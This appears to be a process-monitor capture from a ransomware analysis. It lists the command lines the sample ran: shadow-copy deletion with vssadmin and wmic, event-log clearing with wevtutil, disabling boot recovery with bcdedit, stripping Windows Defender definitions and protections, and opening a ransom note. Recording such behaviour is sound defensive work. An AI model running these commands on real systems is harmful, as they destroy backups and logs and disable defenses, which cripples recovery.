 vssadmin.exe (2160) Command Line Int... C:\Windows\syst... Microsoft Corporat... vssadmin.exe delete shadows /all /quiet
wevtutil.exe (916) Eventing Comman... C:\Windows\syst... Microsoft Corporat... wevtutil.exe cl system
wevtutil.exe (1320) Eventing Comman... C:\Windows\syst... Microsoft Corporat... wevtutil.exe cl security
wevtutil.exe (2552) Eventing Comman... C:\Windows\syst... Microsoft Corporat... wevtutil.exe cl application
wmic.exe (2672) WMI Commandlin... C:\Windows\Syst... Microsoft Corporat... wmic.exe SHADOWCOPY /nointeractive
wmic.exe (2768) WMI Commandlin... C:\Windows\Syst... Microsoft Corporat... wmic.exe shadowcopy delete
bcdedit.exe (3996) Boot Configuration... C:\Windows\syst... Microsoft Corporat... bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
bcdedit.exe (3704) Boot Configuration... C:\Windows\syst... Microsoft Corporat... bcdedit.exe /set {default} recoveryenabled no
cmd.exe (1016) Windows Comma... C:\Windows\syst... Microsoft Corporat... cmd.exe /c "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
MpCmdRun.exe (748) Microsoft Malware... C:\Program Files\... Microsoft Corporat... "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
cmd.exe (2780) Windows Comma... C:\Windows\syst... Microsoft Corporat... cmd.exe /c powershell Set-MpPreference -DisableIOAVProtection $true
powershell.exe (1504) Windows PowerS... C:\Windows\Syst... Microsoft Corporat... powershell Set-MpPreference -DisableIOAVProtection $true
cmd.exe (4088) Windows Comma... C:\Windows\syst... Microsoft Corporat... cmd.exe /c powershell Set-MpPreference -DisableRealtimeMonitoring $true
powershell.exe (1652) Windows PowerS... C:\Windows\Syst... Microsoft Corporat... powershell Set-MpPreference -DisableRealtimeMonitoring $true
notepad.exe (2500) Notepad C:\Windows\syst... Microsoft Corporat... notepad.exe C:\MyEY_HOW_TO_DECRYPT.txt